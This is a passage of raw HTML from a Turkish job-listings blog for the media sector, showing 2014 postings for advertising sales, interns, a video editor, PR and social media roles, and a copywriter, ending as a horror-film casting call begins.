</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-03T19:07:00+03:00'>Ekim 03, 2014</abbr>
<p itemprop='description' style='display: none'> Yazılı basında ve interaktif haber gazeteciliğinde çalışmak üzere reklam satışçı arkadaşlar arıyoruz.     ilgilenenlerin&#160;   medyaturktv@gma...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/reklam-birimine-personeller.html' itemprop='url' title='Reklam birimine personeller!'>Reklam birimine personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Reklam birimine personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4412435578386111318' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Reklam birimine personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4412435578386111318'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yazılı basında ve interaktif haber gazeteciliğinde çalışmak üzere reklam satışçı arkadaşlar arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ilgilenenlerin&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">medyaturktv@gmail.com&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">adresine cv göndermelerini rica ediyoruz&nbsp;</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Reklam birimine personeller!",y="http://www.medyaisilanlari.com/2014/10/reklam-birimine-personeller.html",z="Medyatik Portal",t="Ekim 03, 2014";readmore("p4412435578386111318")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 03, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/reklam-birimine-personeller.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-03T19:06:00+03:00'>Ekim 03, 2014</abbr>
<p itemprop='description' style='display: none'> Yeni açılacak TV uzantılı bir web sitesi için kamera ve fotoğraf makinesi kullanabilen,&#160;   Yemek sektörüne ilgi duyan,&#160;   Sosyal medyada va...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/universite-ogrencisi-stajyerler.html' itemprop='url' title='Üniversite Öğrencisi Stajyerler!'>Üniversite Öğrencisi Stajyerler!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Üniversite Öğrencisi Stajyerler!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3834261332200781671' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Üniversite Öğrencisi Stajyerler!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3834261332200781671'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yeni açılacak TV uzantılı bir web sitesi için kamera ve fotoğraf makinesi kullanabilen,&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yemek sektörüne ilgi duyan,&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Sosyal medyada vakit geçirmeyi seven,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya sektöründe kendini geliştirmek için uygulamalı çekim yapmak isteyen üniversite öğrencisi Stajyerler arıyoruz.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İstanbul'da ikamet etmek ve kurgu biliyor olmak tercih sebebidir.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Daha önce yemek ve mekan fotoğrafı çekimi yapmış olmak artıdır.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Seçilen kişi veya kişilerle (okul projesi olarak çalışılıyorsa birden fazla kişi olabilir) skype ve hangouttan görüntülü görüşme yapılabilir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">hulyamutfakta@gmail.com adresine CV'lerin iletilmesi rica olunur.</span></div>
</span>
<script type='text/javascript'>var x="Üniversite Öğrencisi Stajyerler!",y="http://www.medyaisilanlari.com/2014/10/universite-ogrencisi-stajyerler.html",z="Medyatik Portal",t="Ekim 03, 2014";readmore("p3834261332200781671")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 03, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/universite-ogrencisi-stajyerler.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:51:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'> Tam zamanlı çalışmak üzere &#160;Edius , Final Cut ve After Effects bilen kurgu yönetmeni arıyoruz .&#160;                  iletişim&#160; mustafa@fiyaka....</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/kurgu-yonetmeni.html' itemprop='url' title='Kurgu Yönetmeni!'>Kurgu Yönetmeni!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Kurgu Yönetmeni!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=222690519837750900' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Kurgu Yönetmeni!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p222690519837750900'><div style="text-align: center;">
<span style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif;">Tam zamanlı çalışmak üzere &nbsp;Edius , Final Cut ve After Effects bilen kurgu yönetmeni arıyoruz .&nbsp;</span></div>
<div style="background-color: white;">
<div style="text-align: center;">
<span style="color: #222222;"><span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></div>
<div style="color: #222222;">
<div style="color: black; word-wrap: break-word;">
<div style="word-wrap: break-word;">
<div style="word-wrap: break-word;">
<div style="word-wrap: break-word;">
<div style="word-wrap: break-word;">
<div style="word-wrap: break-word;">
<div style="word-wrap: break-word;">
<div>
<span style="border-collapse: separate; border-spacing: 0px;"><div style="margin: 0px;">
<div>
<span style="border-collapse: separate; border-spacing: 0px;"><div>
<div style="margin: 0px; text-align: center;">
<b><span style="font-family: Arial, Helvetica, sans-serif;">iletişim&nbsp;<a href="mailto:mustafa@fiyaka.com.tr" style="color: #1155cc;" target="_blank">mustafa@fiyaka.com.tr</a></span></b></div>
</div>
</span></div>
</div>
</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</span>
<script type='text/javascript'>var x="Kurgu Yönetmeni!",y="http://www.medyaisilanlari.com/2014/09/kurgu-yonetmeni.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p222690519837750900")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/kurgu-yonetmeni.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:51:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'>&#183; &#160; &#160; &#160; &#160; En az 5 yıl Halkla İlişkiler ajansı deneyimli  &#183; &#160; &#160; &#160; &#160; Stratejik  &#183; &#160; &#160; &#160; &#160; Yaratıcı fikirler ve projeler kurgulayabilecek  &#183; &#160; ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/marka-grup-direktoru.html' itemprop='url' title='Marka Grup Direktörü!'>Marka Grup Direktörü!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Marka Grup Direktörü!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=2771073097286293128' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Marka Grup Direktörü!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p2771073097286293128'><span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; En az 5 yıl Halkla İlişkiler ajansı deneyimli</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Stratejik</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Yaratıcı fikirler ve projeler kurgulayabilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Müşteri ilişkilerini yürütebilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Sözlü ve yazılı iletişim yeteneği güçlü</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Etkinlik yönetimi tecrübesine sahip</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Markalarımızın medya ilişkilerini yürütebilecek ve basın ilişkileri kuvvetli</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Üniversite mezunu</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Basın mensupları ile müşterilerin ilişkisini kuracak ve yönetecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Ekip çalışmasına yatkın</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İyi derecede İngilizce bilen</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Sunum becerisine sahip</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Reklam ajansı geçmişli olmayan</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Halkla ilişkiler ajansı deneyimi olan</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<br />
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Takım arkadaşları arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">www.inhouseiletisim.com</span></div>
</span>
<script type='text/javascript'>var x="Marka Grup Direktörü!",y="http://www.medyaisilanlari.com/2014/09/marka-grup-direktoru.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p2771073097286293128")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/marka-grup-direktoru.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:50:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'>&#183; &#160; &#160; &#160; &#160; En az 3 yıl Halkla İlişkiler ajansı deneyimli  &#183; &#160; &#160; &#160; &#160; Yaratıcı fikirler ve projeler kurgulayabilecek  &#183; &#160; &#160; &#160; &#160; Müşteri ilişkil...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/marka-sorumlusu.html' itemprop='url' title='Marka Sorumlusu!'>Marka Sorumlusu!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Marka Sorumlusu!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=4933172798878818067' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Marka Sorumlusu!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p4933172798878818067'><span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; En az 3 yıl Halkla İlişkiler ajansı deneyimli</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Yaratıcı fikirler ve projeler kurgulayabilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Müşteri ilişkilerini yürütebilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Markalarımızın medya ilişkilerini yürütebilecek ve basın ilişkileri kuvvetli</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Basın mensupları ile müşterilerin ilişkisini kuracak ve yönetecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Ekip çalışmasına yatkın</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İngilizce bilen</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Sözlü ve yazılı iletişim yeteneği güçlü</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Etkinlik yönetimi tecrübesine sahip</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Basın bülteni yazabilecek</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Sunum becerisine sahip</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;</span><span style="font-family: Arial, Helvetica, sans-serif;">Takım arkadaşları arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;www.inhouseiletisim.com</span></div>
</span>
<script type='text/javascript'>var x="Marka Sorumlusu!",y="http://www.medyaisilanlari.com/2014/09/marka-sorumlusu.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p4933172798878818067")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/marka-sorumlusu.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:48:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'>&#183; &#160; &#160; &#160; &#160; Üniversitelerin ilgili bölümlerinden mezun,  &#183; &#160; &#160; &#160; &#160; Sosyal medya ve dijital pazarlama alanında en az 2 yıl ajans deneyimli,  &#183; ...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/sosyal-medya-sorumlusu.html' itemprop='url' title='Sosyal Medya Sorumlusu!'>Sosyal Medya Sorumlusu!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Sosyal Medya Sorumlusu!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=6797699928232383856' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Sosyal Medya Sorumlusu!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p6797699928232383856'><span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Üniversitelerin ilgili bölümlerinden mezun,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Sosyal medya ve dijital pazarlama alanında en az 2 yıl ajans deneyimli,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Türkçe' yi doğru ve akıcı kullanabilen, editoryal yeteneklere sahip ve yazı diline hakim olan,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Markalar için sosyal mecralar üzerinden kampanya kurgulayabilecek, gerekli tüm içerikleri üretebilecek ve kampanyayı yönetebilecek,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Trafik hedefleri doğrultusunda bütçeleri efektif &nbsp;yönetebilecek ve raporlayabilecek,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Araştırmacı, yeniliklere açık, yaratıcı, sunum hazırlayabilen, dijital teknolojilere ve yeniliklere hakim olabilecek,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Social monitoring alt yapısı ve raporlamaları konusunda bilgili olan,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Kriz yönetimi yapabilecek ve doğru kriz stratejilerini üretebilecek, gerektiğinde inisiyatif kullanabilecek,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Takım çalışması ruhuna sahip, esnek çalışma saatlerine uyabilecek,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Kurumsal sosyal medya hesapları yönetim konusunda deneyimli olan,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İletişimi kuvvetli, insanlarla iletişim kurabilen, ifade edebilme yeteneği güçlü olan,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İngilizce bilen,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Yeni trendleri gözlemleyip, konuyla ilgili sunum yapabilecek,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Gündemi ve markalarımız hakkında çıkan haberlerin, yazıların, yorumların takibini yapabilecek,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Planlama, raporlama, koordinasyon ve sunum yeteneğine sahip olan,</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Dünyadaki dijital trendleri takip eden,</span><br />
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Takım arkadaşları arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">www.inhouseiletisim.com</span></div>
</span>
<script type='text/javascript'>var x="Sosyal Medya Sorumlusu!",y="http://www.medyaisilanlari.com/2014/09/sosyal-medya-sorumlusu.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p6797699928232383856")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/sosyal-medya-sorumlusu.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:48:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'>  &#183; &#160; &#160; &#160; &#160; Türkçe yazım dili konusunda uzman,     &#183; &#160; &#160; &#160; &#160; İyi derecede İngilizce bilen,         &#183; &#160; &#160; &#160; &#160; Metin yazarlığı, senaristlik gi...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/09/metin-yazar.html' itemprop='url' title=' Metin yazarı!'> Metin yazarı!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content=' Metin yazarı!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8998610907037908' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content=' Metin yazarı!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8998610907037908'><div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Türkçe yazım dili konusunda uzman,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İyi derecede İngilizce bilen,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Metin yazarlığı, senaristlik gibi pozisyonlarda en az 3 yıl deneyimli,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Öğrenmeye ve yeniliklere açık,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İletişim becerileri güçlü,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Yaratıcı ve analitik düşünebilen,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Empati kurma yeteneği gelişmiş</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Tercihen Reklam ve PR Ajansı deneyimi olan</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Araştırmacı, teknolojiyi yakından takip eden,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Yazılı ve sözlü ifade yeteneği gelişmiş, metin oluşturabilen,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Planlı ve sistematik çalışma ve raporlama yapabilen,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; Enerjisi yüksek, hızlı sonuç üreten, zamanlamalara uyan,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#183; &nbsp; &nbsp; &nbsp; &nbsp; İnsan ilişkilerinde ve takım çalışmasında başarılı,</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">Takım arkadaşları arıyoruz.</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Arial, Helvetica, sans-serif;">www.inhouseiletisim.com</span></div>
</div>
</span>
<script type='text/javascript'>var x=" Metin yazarı!",y="http://www.medyaisilanlari.com/2014/09/metin-yazar.html",z="Medyatik Portal",t="Eylül 25, 2014";readmore("p8998610907037908")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Eylül 25, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/09/metin-yazar.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-25T13:46:00+03:00'>Eylül 25, 2014</abbr>
<p itemprop='description' style='display: none'> Yeni çekeceğimiz korku filmi için İzmir de ikamet eden 15-30 yaşları arasında oyuncu, kameraman ve ışıkçı aranmaktadır.&#160;   İlgilenenlerin f...</p>
<h2 itemprop='headline' style='display: none'>
